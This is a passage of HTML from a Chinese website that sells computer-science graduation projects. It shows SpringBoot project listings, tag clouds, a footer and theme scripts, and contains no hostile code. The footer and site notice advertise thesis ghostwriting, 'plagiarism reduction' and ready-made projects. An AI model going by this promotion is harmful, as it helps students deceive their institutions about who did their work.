                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 369</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21507" class="post post-list post-21507 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21507.html" title="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691286-10bc016da42b377.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21507.html" title="Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的四川旅游服务平台设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:19+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 351</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21506" class="post post-list post-21506 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21506.html" title="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691446-2b622f3bc9d715b.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21506.html" title="Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的车辆管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:12+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 398</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21505" class="post post-list post-21505 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21505.html" title="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691656-9ddcdbe1508d49e.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21505.html" title="Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的高校毕业论文管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:02+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 423</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21503" class="post post-list post-21503 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21503.html" title="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691801-463d84ce5552b9a.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21503.html" title="Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的无忧招聘设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-20T17:59:49+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-20                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 330</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                  </div>
    </div>

			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				<aside id="secondary" class="widget-area">
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签云</h5><div class="tagcloud"><a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 16.074418604651pt;" aria-label="jsp+servlet (34 项)">jsp+servlet</a>
<a href="https://www.bigsgoose.com/tag/springboot" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="springboot (1 项)">springboot</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-3" style="font-size: 14.511627906977pt;" aria-label="ssh (19 项)">ssh</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 11.581395348837pt;" aria-label="SSM (6 项)">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 18.939534883721pt;" aria-label="SSM(含论文) (95 项)">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 13.53488372093pt;" aria-label="免费源码 (13 项)">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 15.162790697674pt;" aria-label="前后端分离 (24 项)">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%8d%9a%e5%ae%a2%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 9.1720930232558pt;" aria-label="博客系统 (2 项)">博客系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%9c%a8%e7%ba%bf%e8%80%83%e8%af%95%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="在线考试系统 (3 项)">在线考试系统</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 22pt;" aria-label="微信小程序 (282 项)">微信小程序</a>
<a href="https://www.bigsgoose.com/tag/%e6%97%85%e6%b8%b8%e7%bd%91%e7%ab%99%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 9.1720930232558pt;" aria-label="旅游网站系统 (2 项)">旅游网站系统</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 19.004651162791pt;" aria-label="毕业设计 (96 项)">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 14.511627906977pt;" aria-label="课程设计 (19 项)">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 11.125581395349pt;" aria-label="酒店管理系统 (5 项)">酒店管理系统</a></div>
</div><div id="ripro_v2_widget_cats_item-3" class="widget ripro_v2-widget-categories"><h5 class="widget-title">源码分类</h5>
        <ul class="categories">
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code">
                    <div class="thumbnail">
                        <img alt="计算机毕业设计项目" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/series-bg.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">计算机毕业设计项目</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/springboot">
                    <div class="thumbnail">
                        <img alt="SpringBoot源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/4797ddeb5f6e5d9774fdea0af7b7d95b.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SpringBoot源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssm">
                    <div class="thumbnail">
                        <img alt="SSM源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSM源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/java/ssh">
                    <div class="thumbnail">
                        <img alt="SSH源码" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/71bea85fa20cce11fc9fd02ee35c45fc.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">SSH源码</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/code/mini-program">
                    <div class="thumbnail">
                        <img alt="微信小程序" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/475cea730e79057e166d9960f4632619.jpg"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">微信小程序</h5>
                    </div>
                </a>
            </li>
                    <li class="cat-item">
                <a class="inner" href="https://www.bigsgoose.com/must-read">
                    <div class="thumbnail">
                        <img alt="必读指南" src="https://www.bigsgoose.com/wp-content/uploads/2022/09/u2149674580432290021fm253fmtauto.webp"></img>
                    </div>
                    <div class="content">
                        <h5 class="title">必读指南</h5>
                    </div>
                </a>
            </li>
                </ul>
        </div><div id="ripro_v2_widget_post_item-5" class="widget ripro_v2-widget-post"><h5 class="widget-title">计算机毕设攻略</h5>        <div class="list"> 
                                <article id="post-13613" class="post post-list post-13613 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13613.html" title="计算机毕业设计常见问题及购买须知(必读)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计常见问题及购买须知(必读)" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13613.html" title="计算机毕业设计常见问题及购买须知(必读)" rel="bookmark">计算机毕业设计常见问题及购买须知(必读)</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:40:25+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-5925" class="post post-list post-5925 type-post status-publish format-standard has-post-thumbnail hentry category-about category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5925.html" title="大鹅源码网介绍" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/官网介绍.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="大鹅源码网介绍" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/5925.html" title="大鹅源码网介绍" rel="bookmark">大鹅源码网介绍</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2022-12-31T14:08:01+08:00">
                    <i class="fa fa-clock-o"></i>
                    2022-12-31                  </time>
              </span>
            

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13615" class="post post-list post-13615 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13615.html" title="必看！为什么毕业设计要早做准备？截图证明" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="必看！为什么毕业设计要早做准备？截图证明" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13615.html" title="必看！为什么毕业设计要早做准备？截图证明" rel="bookmark">必看！为什么毕业设计要早做准备？截图证明</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:44:19+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 45</span>

          </div>
        </div>
                    </div>
                </article>
                                <article id="post-13617" class="post post-list post-13617 type-post status-publish format-standard hentry category-must-read">
                      <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/13617.html" title="计算机毕业设计论文写作技巧【精华总结】" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="计算机毕业设计论文写作技巧【精华总结】" /></a></div></div>                      <div class="entry-wrapper">
                        <header class="entry-header">
                          <h2 class="entry-title"><a href="https://www.bigsgoose.com/13617.html" title="计算机毕业设计论文写作技巧【精华总结】" rel="bookmark">计算机毕业设计论文写作技巧【精华总结】</a></h2>                        </header>
                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-date">
                  <time datetime="2024-01-17T14:45:58+08:00">
                    <i class="fa fa-clock-o"></i>
                    2024-01-17                  </time>
              </span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 45</span>

          </div>
        </div>
                    </div>
                </article>
                      </div>
        </div></aside><!-- #secondary -->
			</div>
			</div>
</div>
	</main><!-- #main -->
	
	<footer class="site-footer">
		<div class="footer-widget d-none d-lg-block">
    <div class="container">
	    <div class="row">
	        <div class="col-lg-3 col-md">
	            <div class="footer-info">
	                <div class="logo mb-2">
	                    <img class="logo" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
	                </div>
	                <p class="desc mb-0">我们是一家专业提供计算机毕业设计和论文的工作室，2018年成立至今为众多客户提供论文写作、修改、润色、降重等论文服务，团队老师大部分由全国211/985等高校的研究生及硕士生设计和执笔，目前已指导上万名学生顺利通过毕业答辩。 </p>
	            </div>
	        </div>
	        <div class="col-lg-9 col-auto widget-warp">
	        	<div class="d-flex justify-content-xl-between">
	            	<div id="ripro_v2_widget_btns-3" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5925.html" rel="nofollow noopener noreferrer">关于本站</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/13641.html" rel="nofollow noopener noreferrer">招募代理</a></div><div id="ripro_v2_widget_btns-5" class="widget ripro-v2-widget-btns"><h5 class="widget-title">快捷进入</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="/tag" rel="nofollow noopener noreferrer">标签云</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/sitemap.xml" rel="nofollow noopener noreferrer">网站地图</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="#" rel="nofollow noopener noreferrer">标签合集</a></div><div id="ripro_v2_widget_btns-6" class="widget ripro-v2-widget-btns"><h5 class="widget-title">毕设服务</h5><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6149.html" rel="nofollow noopener noreferrer">定制程序</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/6088.html" rel="nofollow noopener noreferrer">论文代写</a><a target="_blank" class="btn btn-primary btn-block btn-sm" href="https://www.bigsgoose.com/6596.html" rel="nofollow noopener noreferrer">代码讲解</a><a target="_blank" class="btn btn-light btn-block btn-sm" href="https://www.bigsgoose.com/5893.html" rel="nofollow noopener noreferrer">远程调试</a></div><div id="media_image-3" class="widget widget_media_image"><h5 class="widget-title">微信客服</h5><img width="400" height="400" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/10/1728203474-a5e534c585cf861.png" class="image wp-image-14070  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h5 class="widget-title">QQ客服</h5><img width="350" height="350" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/01/QQ美化.png" class="image wp-image-6202  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>	        	</div>
	        </div>
	    </div>
   </div>
</div>
		<div class="footer-copyright d-flex text-center">
			<div class="container">
			    <p class="m-0 small">Copyright © 2022 <a href="https://www.bigsgoose.com/">大鹅源码网</a> - All rights reserved<span class="sep"> | </span><a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2022006555号-1</a><span class="sep"> | </span>				</p>
							</div>
		</div>

	</footer><!-- #footer -->

</div><!-- #page -->

<div class="rollbar">
		<ul class="actions">
			<li>
						<a href="https://www.bigsgoose.com/" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="首页"><i class="fas fa-home"></i></a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="个人中心"><i class="far fa-user"></i></a>
		</li>
				<li>
						<a href="tencent://AddContact/?fromId=45&amp;fromSubId=1&amp;subcmd=all&amp;uin=2572663810&amp;website=www.oicqzone.com" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;QQ客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-qq"></i></a>
		</li>
				<li>
						<a target="_blank" href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer" data-toggle="tooltip" data-html="true" data-placement="left" title="&lt;b&gt;微信客服&lt;/b&gt; &lt;u&gt;9:00~21:00&lt;/u&gt;"><i class="fab fa-weixin"></i></a>
		</li>
			</ul>
		<div class="rollbar-item back-to-top">
		<i class="fas fa-chevron-up"></i>
	</div>
</div>
<div class="m-menubar">
		<ul>
			<li>
						<a href="https://www.bigsgoose.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i>首页</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/code" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i>分类</a>
		</li>
				<li>
						<a href="https://work.weixin.qq.com/ca/cawcdeaf79b9730818" rel="nofollow noopener noreferrer"><i class="fab fa-weixin"></i>客服</a>
		</li>
				<li>
						<a href="https://www.bigsgoose.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i>我的</a>
		</li>
				<li>
			<a href="javacript:void(0);" class="back-to-top" rel="nofollow noopener noreferrer"><i class="fas fa-chevron-up"></i>顶部<span></span></a>
		</li>
	</ul>
	</div>
<div id="omnisearch" class="omnisearch">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.bigsgoose.com/">
            <div class="form-group">
                <div class="input-group input-group-merge input-group-flush">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="fas fa-search"></i></span>
                    </div>

					<div class="input-group-prepend d-flex align-items-center" style=" max-width: 35%; ">
                    <select  name='cat' id='omnisearch-cat' class='selectpicker'>
	<option value=''>全部</option>
	<option class="level-0" value="19">免费源码</option>
	<option class="level-0" value="40">关于我们</option>
	<option class="level-0" value="3">必读指南</option>
	<option class="level-0" value="2">技术教程</option>
	<option class="level-0" value="39">技术服务</option>
	<option class="level-0" value="1">未分类</option>
	<option class="level-0" value="9">计算机毕业设计项目</option>
</select>
				  	</div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="输入关键词 回车搜索..." autocomplete="off">

                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
                <a href="https://www.bigsgoose.com/tag/jsp" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 14px;">jsp+servlet</a>
<a href="https://www.bigsgoose.com/code/java/jsp" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14px;">Jsp+Servlet源码</a>
<a href="https://www.bigsgoose.com/code/java/springboot" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 14px;">SpringBoot源码</a>
<a href="https://www.bigsgoose.com/tag/ssh" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 14px;">ssh</a>
<a href="https://www.bigsgoose.com/code/java/ssh" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 14px;">SSH源码</a>
<a href="https://www.bigsgoose.com/tag/ssm" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 14px;">SSM</a>
<a href="https://www.bigsgoose.com/tag/ssm%e5%90%ab%e8%ae%ba%e6%96%87" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 14px;">SSM(含论文)</a>
<a href="https://www.bigsgoose.com/code/java/ssm" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 14px;">SSM源码</a>
<a href="https://www.bigsgoose.com/tag/free" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/free" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14px;">免费源码</a>
<a href="https://www.bigsgoose.com/tag/%e5%89%8d%e5%90%8e%e7%ab%af%e5%88%86%e7%a6%bb" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 14px;">前后端分离</a>
<a href="https://www.bigsgoose.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-42 tag-link-position-12" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/code/mini-program" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 14px;">微信小程序</a>
<a href="https://www.bigsgoose.com/must-read" class="tag-cloud-link tag-link-3 tag-link-position-14" style="font-size: 14px;">必读指南</a>
<a href="https://www.bigsgoose.com/software" class="tag-cloud-link tag-link-2 tag-link-position-15" style="font-size: 14px;">技术教程</a>
<a href="https://www.bigsgoose.com/tag/%e6%af%95%e4%b8%9a%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 14px;">毕业设计</a>
<a href="https://www.bigsgoose.com/tag/%e8%af%be%e7%a8%8b%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 14px;">课程设计</a>
<a href="https://www.bigsgoose.com/tag/%e9%85%92%e5%ba%97%e7%ae%a1%e7%90%86%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 14px;">酒店管理系统</a>            </div>
                    </div>
    </div>
</div>
<script>
var windowTop=0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function() {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if(scrolls>=windowTop){//当scrolls>windowTop时，表示页面在向下滑动
            $('.van_slogin').css('bottom','-110px');
            $('.van_slogin').css('opacity','0');
            
        windowTop=scrolls;
    }else{
            $('.van_slogin').css('bottom','0px');
            $('.van_slogin').css('opacity','1');
        windowTop=scrolls;
    }
});

</script>
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  <div class="mobile-menu d-block d-xl-none d-lg-none"></div>
</div>
<link rel='stylesheet' id='down_style-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/down.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery-all.min.js?van_ver=5.9" id="lightgallery-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/popper.min.js?ver=5.9" id="popper-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script id="app-js-extra">
var riprov2 = {"home_url":"https:\/\/www.bigsgoose.com","admin_url":"https:\/\/www.bigsgoose.com\/wp-admin\/admin-ajax.php","is_qq_captcha":"0","is_single_gallery":"1","comment_list_order":"asc","infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"\u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","auto":"1","color":"#1e73be","html":"<div class=\"notify-content\"><h3><i class=\"fa fa-bell-o mr-2\"><\/i>\u5927\u9e45\u6e90\u7801\u7f51\u516c\u544a<\/h3><div>\u6211\u4eec\u662f\u4e00\u5bb6\u4e13\u4e1a\u63d0\u4f9b\u8ba1\u7b97\u673a\u6bd5\u4e1a\u8bbe\u8ba1\u548c\u8bba\u6587\u7684\u5de5\u4f5c\u5ba4\uff0c2018\u5e74\u6210\u7acb\u81f3\u4eca\u4e3a\u4f17\u591a\u5ba2\u6237\u63d0\u4f9b\u8bba\u6587\u5199\u4f5c\u3001\u4fee\u6539\u3001\u6da6\u8272\u3001\u964d\u91cd\u7b49\u8bba\u6587\u670d\u52a1\uff0c\u56e2\u961f\u8001\u5e08\u5927\u90e8\u5206\u7531\u5168\u56fd211\/985\u7b49\u9ad8\u6821\u7684\u7814\u7a76\u751f\u53ca\u7855\u58eb\u751f\u8bbe\u8ba1\u548c\u6267\u7b14\uff0c\u76ee\u524d\u5df2\u6307\u5bfc\u4e0a\u4e07\u540d\u5b66\u751f\u987a\u5229\u901a\u8fc7\u6bd5\u4e1a\u7b54\u8fa9\u3002 <\/div><\/div>"},"site_js_text":{"login_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg1_txt":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","reg2_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg3_txt":"\u7528\u6237\u540d\u5fc5\u987b\u662f\u82f1\u6587","pass_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","bind_txt":"\u8bf7\u70b9\u51fb\u9a8c\u8bc1\u6309\u94ae\u8fdb\u884c\u9a8c\u8bc1","copy_txt":" 